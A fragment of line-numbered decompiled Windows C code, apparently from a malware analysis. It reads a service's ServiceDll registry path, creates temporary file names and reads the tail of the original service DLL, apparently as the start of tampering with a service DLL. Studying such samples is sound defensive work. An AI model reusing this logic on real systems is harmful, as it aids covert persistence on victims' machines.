 35 RegCloseKey(phkResult);
36 }
37 else
38 {
39 memset(&FileName, 0, MAX_PATH);
40 dwStatus = (LPCVOID)RegQueryValueExA(phkResult,
41 "ServiceDll",
42 0, 0,
43 (LPBYTE)&FileName,
44 &cbData);
45
46 memset((void *)&Buffer, 0, MAX_PATH);
47 strcpy((char *)&Buffer, &FileName);
48 ExpandEnvironmentStringsA(&Buffer, &FileName, MAX_PATH);
49
50 if ( dwStatus == STATUS_SUCCESS )
51 {
52 NumberOfBytesRead = 0;
53 memset((void *)&Buffer, 0, MAX_PATH);
54
55 GetTempPathA(MAX_PATH, (LPSTR)&Buffer);
56
57 wsprintfA(&NewDllFile,
58 "%s\\~DF%d.tmp",
59 &Buffer,
60 GetTickCount());
61
62 wsprintfA(&OrigFileCopy,
63 "%s\\~MS%d.txt",
64 &Buffer,
65 GetTickCount());
66
67 hFileOriginal = CreateFileA(&FileName,
68 GENERIC_READ,
69 FILE_SHARE_READ,
70 0,
71 OPEN_EXISTING,
72 0, 0);
73
74 if ( hFileOriginal != INVALID_HANDLE_VALUE )
75 {
76 memset(String, 0, 0x400u);
77 String[1024] = 0;
78
79 SetFilePointer(hFileOriginal, -1024, 0, FILE_END);
80 ReadFile(hFileOriginal,
81 String,
82 0x400u,
83 &NumberOfBytesRead,
84 0);